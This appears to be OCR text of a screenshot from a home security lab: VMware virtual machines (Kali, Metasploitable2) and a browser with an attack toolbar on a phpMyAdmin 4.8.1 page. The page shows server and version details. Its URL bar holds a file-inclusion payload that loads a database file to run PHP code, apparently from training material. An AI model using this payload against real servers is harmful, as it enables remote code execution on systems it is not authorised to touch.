 Parrot - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows 7 x64
kali-linux-2018.2
Ubuntu 64 位
Windows 732位
Parrot
Metasploitable2-Linux
Windows Server 2003
共享的虚拟机
Windows 7 x64
kali-linux-2018.2
Windows 732位
Parrot
漏洞银行 BUGBANK
大咖面对面
Applications Places System
Fri Jul 13, 08:45
192.168.182.133 / localhost | phpMyAdmin 4.8.1 - Mozilla Firefox (as superuser)
192.168.182.133 / loca
192.168.182.133/phpMyAdmin/index.php
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.182.133/phpMyAdmin/index.php?c=phpinfo();&target=db_sql.php%253f/phpStudy/PHPTutorial/MySQL/data/test/test.frm
Enable Post data Enable Referrer
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
常规设置
修改密码
服务器连接排序规则 : utf8mb4_unicode_ci
外观设置
语言 - Language 中文 - Chinese simplified
主题： pmahomme
字号: 82%
更多设置
数据库服务器
服务器： localhost via TCP/IP
服务器类型： MySQL
Server connection: SSL is not being used
服务器版本： 5.5.53 - MySQL Community Server (GPL)
协议版本： 10
用户： root@localhost
服务器字符集： UTF-8 Unicode (utf8)
网站服务器
Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
数据库客户端版本： libmysql - mysqlnd 5.0.11-dev - 20120503 - $Id:
15d5c781cfcad91193dceae1d2cdd127674ddb3e $
PHP 扩展： mysqli curl mbstring
PHP 版本： 5.5.38
phpMyAdmin
版本信息： 4.8.1
文档
官方主页
贡献
获取支持
漏洞银行
BUGBANK.CN
控制台
Menu 192.168.182.133 / local...
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。